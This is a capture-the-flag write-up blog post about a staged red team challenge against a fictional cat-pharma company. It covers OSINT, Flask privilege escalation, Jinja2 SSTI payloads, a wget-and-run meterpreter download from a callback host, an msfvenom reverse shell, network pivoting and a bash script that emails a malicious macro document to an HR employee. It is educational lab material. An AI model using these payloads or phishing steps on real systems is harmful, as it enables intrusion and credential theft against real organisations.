[ECW] Red Team Challenge Write Up
Red Team
Table of Contents
- Intro
- The initial idea
- Creation of each step
- Write up (Solution)
- Conclusion
Intro
For the European Cyber Week Challenge (ECW Challenge), I’ve created a challenge named Red Team divided in 4 steps. This blog post aims to present how this challenge was created and the purpose of each step of it. Also a write up on the solution will be presented at the end of the article with some fun facts that occured during the challenge.
The initial idea
I wanted to create a challenge which simulates a realistic situation that one can find in a Red Team operation. The initial goal of the challenge was to fully compromise a company (ie. get domain administrator privileges as the ultimate goal). To create the scenario I used different real world situations that I have encountered during different audits. I divided my challenge in 4 steps:
- OSINT based on keywords to find out the entry point;
- Web application pentest to reach an internal mail server requiring no authentication;
- Phishing on the company to get foothold in the information system;
- AD compromise (yet with no precise idea of how to).
However, since there was a risk that a challenger could break the challenge if we let him reach Domain Administrator privileges, I decided to never give these privileges on compromised systems. So the last step of the challenge was to retrieve the NT hash of the a target character. Now that the schema of the challenge was done, I needed to think about “how to build each step”.
Creation of each step
OSINT
As previously said, I wanted to create an OSINT part to make the challengers find out the website to attack. However I didn’t want to do a guessing challenge like one can find in other CTF with this type of challenge. I wanted to create a straight forward challenge. The aim is to create a nice and funny universe, where challengers should not be frustrated to have to guess something. First I wanted to use popular social medias:
- Twitter (Eveyone in IT uses twitter)
- Github (One often finds interesting things in commits)
- Instagram (Who does not like taking picture of self with company information in the background?)
- Linkedin (Every company uses it, it was the natural last social link to find out the website)
Now that I had the path for my scenario, I needed to create a context. Since this year’s very very original ECW theme was medical (covid), I needed to create something related. As I am also a big cat-lover, I imagined a company which creates medication for cats named PharmaHealthyCat. And to match the covid theme, it creates Covid vaccines for cats. \o/ I got my company. Now I needed to find the target, the one who likes social media. I needed to find a face which challenger would directly find out that is not a real person. So I took the meme Harold.
 Thanks to the Internet, I could find many images of him in different situations and clothes.
I got everything and started created the different accounts on the different social medias and I make them to have a little activities:
- Twitter: Tweet the github on first tweet, then create tweets and retweets so stupid stuff;
- Github: Fork multiple projets. Find a project to use Instagram. Fork it and create a config file with the Instagram account;
- Instagram: Post pictures of Harold and cats of course. Create a post with a picture including an open Word document with the company name. I needed to take the picture myself, so I asked someone to take me in picture in front of my computer.
- Linkedin: Create multiple accounts for employees, create the company page with the link to the website.
The purpose of this step was to show that even if people has nothing to hide, social medias can leak a lot of usefull data for an attacker.
Ok now, the first step is done.
Web Application Pentest
For this step, I needed to think about which vulnerability I wanted to use to create remote code execution. I thought about Server Side Template Injection (SSTI) as an attack vector. But I didn’t want to make the feature reachable from an unauthenticated user nor a basic user. So I decided to add a vulnerability to escalate privileges on the application. The privilege escalation was supposed to be from a weak access control on the user maangement page (the page was not directly linked on the site and needed to be discovered by the challengers) and the feature which allows to change users’ privileges. But since, I am a lazy developper, I didn’t change the key used to sign the session cookie of the Flask application. Therefore an other way to escalate privileges was to craft a cookie with ID 1 (existing admin account) and sign it with the default key wich is … key. On the website, I needed to introduce the company, put employees pictures and ultimately put a hint which indicates next step is to perform spear phishing against an employee. Who else better than the Human Ressources director for a target?
The purpose of this step was to reach the internal SMTP server.
Phishing
For this step, multiple things were needed:
- SMTP server to send emails;
- IMAP/POP3 server to receive emails;
- An Active Directory environment for the company;
- A workstation with a script opening emails and their attachments.
At the beginning, I wanted to simulate a real world situation, so I wanted to put on the workstation an antivirus (default Windows Defender is good enough). And ultimately configuring a Firewall to prevent callbacks on ports other than 80/tcp and 443/tcp.
But since I knew that a lot of challengers would not find out spear phishing is needed to be performed for this step, I decided to remove firewall and antivirus. I know, I am a nice person =D.
The purposes of this step were:
- Pivoting on the network from the web application server to reach internal services;
- Think to use SMTP server/relay in companies which can be found lacking authentication (oops);
- Trust company employees to click on everything they receive via email.
AD Compromise
For this step, I didn’t know what to do to compromise the Active Directory. But I was pretty sure about something: I am lazy guy. So I decided to use Zabbix as a supervision solution. Companies often have stuff like this to monitor their information systems. They even often activate remote commands (read “remote code execution”) to perform custom tasks and checks on workstations and servers (by default Zabbix disables it). I needed to create a Linux server to host the Zabbix application. I also needed to install Zabbix agents on the workstation and enable remote commands on the final target’s workstation. I didn’t activate this feature on the HR workstation because, as it ran with SYSTEM privileges, I did not want challengers to abuse it to privesc (to perform mimikatz on it). I set up the agent to run as our target user to get his privileges when remote code execution is performed on his workstation.
I asked challengers to retrieve the NT hash to validate the challenge. However the question was “How do you get the NT hash when you have remote code execution within your target context?”. The solution was to catch a NTLMv2 hash and crack it with a wordlist (RockYou), as it was made from a weak password, and finally craft the NT hash from the plain text password. The Zabbix application was running with default credentials to access the remote commands feature. I also left the .msi installer used to install the agent on the Downloads folder of the HR machine to give a hint for challengers. They could then read the configuration file of the Zabbix agent to discover the Zabbix server IP address.
The purposes of this step were:
- Pivot can be performed through supervision tools (do not focus on classic Active Directory attacks);
- Company often keep using default credentials for internal (critical) applications;
- Services often run elevated, as SYSTEM of with domain administrator privileges (even if on this scenario it was not the case);
- Understand that gaining elevated privileges or using Responder to target users was not needed here since we have already have code execution in a domain user context through the monitoring agent;
- Weak passwords are still used in companies;
- Know the difference between NT, NTLM and NetNTLMv2 hash formats.

Infrastucture
For this challenge we used an ESXi to host our different virtual machines. This challenge required several VMs:
- 1 firewall (pfSense) to separate the different networks and allow only necessary flows between networks;
- 1 Linux server to host docker containers needed for the web application, its database and the mail server (we later added a SSO reverse-proxy to filter access to only challengers);
- 1 Linux server to host Zabbix application;
- 2 Windows workstations (HR and Harold);
- 1 Domain Controller.
I created 3 networks (VLANs) for this challenge:
- A DMZ to host the Web application, database and mailer;
- A LAN containing users workstations;
- A Tier0 for “critical” servers (Zabbix server and Domain Controller)
Write up (Solution)
Description
When we first connect on the challenge we read this message to introduce the challenge:
The CSO of a famous company is looking for skilled hackers to join his team.
He sent the following challenge:
I setup a website to challenge your skill as a pentester
Find me over the Internet as I stand by the nicknameZer0DayH4ckz0r
If you reach my website you should be able to gain control of a server
You will then need to go deeper and find a pivot
Finally if your are good enough you will send me my own password as a NTLM hashGood luck!
Step 1 - OSINT
Fist step of the challenge was to type Zer0DayH4ckz0r on our favorite search engine:

We find a twitter account which seems to correspond to the nickname.
We scroll until we find out a tweet which brings a Github account:

GitHub
On the Github activity, we can find out that he contributed on 1 project “instagram-terminal-news-feed”:

On the project we look at his commits:
Here we find the commit “Oops, removed credentials from repo”. We look at it:
And we obtain 2 informations:
- his instagram account;
- his instagram password.
We attempt to connect on instagram using his credentials … unsuccessfully. However the instagram account actually exists so we will take a look at its content. We find the face for our target, the famous Harold.
We look at the pictures posted on the social media … to eventually find an interesting picture:
On the picture found on the Instagram we can read on a part of the screen Compte Rendu S... and PharmaHealthyCat. OK, It smells better than a website which distributes malwares* so let’s google it.
Google again


We find linkedin account related to this company name. Let’s take a look the Linkedin pages. By looking at one of this profile, we find a company page named PharmaHealthyCat just like in the Instagram image.

On the company page, we can find a website https://phealthycat.org and our target (Harold) whose name is Jean Luc Delafont.

The Website
When accessing the web site, we have a short presentation of the company. We also get a piece of information that we will be needed later: the email address of the HR Lucie Bayard lucie.bayard@phealthycat.org
 By browsing the
 Blog, we can find the flag in base64: ECW{N1ckN4me_1s_G0Od_If_Y0u_D0n't_Thr0w}.
Fun Fact: Malware site
Here some challengers looked at profiles of the users who liked the image.

And by looking at the user piratemonster1337. We find a website monster.casa which allows users to download a malware. Some challengers attempted to scan the website in order to find vulnerabilities and some others attempted to reverse the malware thinking it was part of the challenger.
This website appeared to have been DOS by some challengers due to the scans performed. RIP unknown man.
Fun Fact: Collateral damage
Other challengers went a little offroad on Twitter users following our fake account and less malicious sites may have met a similar end …

When admins got aware of this information, a Discord message was sent to tell challengers that if they didn’t find a flag on the website, it was probably the wrong one.

This Hint noone found
During the internal tests of the challenge our tester told us the DNS entries for phealthycat.org pointed the mailer to our hosting provider (OVH). We then decided to configure the MX entry to point an internal IP address to give a hint where [not] to go next.

Step 2 - Web Application Pentest
The web application allows users to create an account. For this Write-up, we will create an account named writeup.
Once connected with our account, we have two solutions to escalate our privileges:
- Breaking the Flask cookie and craft a new one with an other ID which is admin;
- Finding the ACL flaw to become admin.
Intended way: Weak ACL

The intended way was to access the endpoint /home/users, found with help of a little directory discovery.
On this page, we can see the list of all users with a “disabled” button Change Privileges. We look for our user and click on the button after removing the HTML attribute disabled.

We are now admin and have access to new features. Particulary the feature Template builder. Sound like a SSTI here.
Unintended way: Cookie Flask with weak secret
An other possibity was to break the Flask cookie due to a weak secret key (key). OOPS. With that secret, we can change and reforge our cookie and take the ID of an admin user.
Fun Fact: Pranksters

A challenger sent me a DM on Discord, wondering if his privesc method was intended: He sent with his real email address an email to Lucie Bayard, and later became admin. Unfortunantly for him, an other challenger put him admin and our mailer didn’t bounce his email. Therefore he thought that was the solution until someone rolled-back his privileges. RIP.

SSTI
Now that we can access the template creation feature, we should be able to perform some code execution.
Here again there were two ways:
-
Easy way: Using
TemplateReferenceobject to call theos.system; The payload using TemplateReference:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.system("CMD") }} -
Hard way: Using object introspection to find the
subprocess.popenmethod. For the hard way, we enumerate the subclasses to find thesubprocess.popenmethod.


We sort all the classes and method to find the offset of our method. It appears to be the offset 418 - 1 (array start at 0).
Therefore by calling {{ ().__class__.__bases__[0].__subclasses__()[417]("CMD") }} we obtain the popen method to perform arbitrary command.


Now that we have a RCE on the application, we now want a shell. For that, we’ll make the application to download a meterpreter and execute it.
The payload will be: cd /tmp && wget http://<CALLBACK_IP>/meter.elf && chmod +x /tmp/meter.elf && /tmp/meter.elf.
To craft the meterpreter I used: msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -a x64 LHOST=<CALLBACK_IP> LPORT=PORT > meter.elf

Now we can navigate to the /app directory to retrieve the flag ECW{EaSy_P4rt_D0ne_C0ngratz}.
Step 3 - Phishing some HR
Pivot with the web app
Now that we have a shell on the application, we have to find out what to do. After some enumeration, we realise we are in a docker container (ex. file /.dockerenv) and that we can’t easily privesc on the machine.
The challenge description was taking about pivoting so we will perform a network scan to find targets using ping.
for i in `seq 1 100`; do ping -c 1 -w 1 172.19.0.$i;done

We observe the following IP addresses:
- 172.19.0.1 (We assume that is the docker gateway);
- 172.19.0.2 (We are here);
- 172.19.0.3;
- 172.19.0.4.

To perform port scan, we will setup proxychains to be able to use netcat. For that we used the metasploit modules:
multi/manage/autoroute;server/socks_proxy.
And then we will use echo, netcat and proxychains to scan each machine. We will only select some classic ports:
- 21 (FTP)
- 22 (SSH)
- 25 (SMTP)
- 80 (HTTP)
- 443 (HTTPS)
- 445 (SMB)
- 3306 (MySQL)
- 5900 (VNC)
 On the machine 172.19.0.3, we have found the port 3306 opened. We can assume that it is the database of the web application and it’s relatively clever to spend a weak bruteforcing it*!.
So instead we scan the second machine:

We can find a SMTP port open. If we remember the Part1 of this step, it was clearly written “Send your resume to Lucie Bayard”.
So we should send some spear phishing emails to Lucie Bayard.
Fun Fact: Database under presure
For a lot of challengers, the database was the man to kill.
I received multiple DM on discord asking if it was normal if their attacks didn’t succeed:
Hello une petite question, normal que ça marche pas ça ? Quand j’essaye chez moi (a gauche) j’arrive bien à lire le fichier

hello, normal aussi que je puisse pas faire ca ?
parce que ce doc avait quand même l’air d’être au petits oignions https://www.exploit-db.com/docs/english/44139-mysql-udf-exploitation.pdf
People attacked so much the database that I wanted to rename it to “yamete kudasai”.

Phishing click master
As the challenge description informs us we are looking for a NTLM hash, we will assume we target a Windows workstation. An other method to determine the target OS was to send a link to a callback IP and check the User-Agent, but I was too lazy to do a screenshot =D.
Then, we will create a docm using metasploit:

And we will use the first script we find on a random github (https://gist.github.com/boina-n/e43b996fa0f520c918e3ed6beb754447) to sent it:
#!/bin/bash

filename="/tmp/msf.docm"
subject="Subject of my email"
txtmessage="This is the message I want to send"

{
sleep 1;
echo "EHLO phealthycat.org"
sleep 1;
echo "MAIL FROM: <test@phealthycat.org>"
sleep 1;
echo "RCPT TO: <lucie.bayard@phealthycat.org>"
sleep 1;
echo "DATA"
sleep 1;
echo "Subject:" $subject
sleep 1;
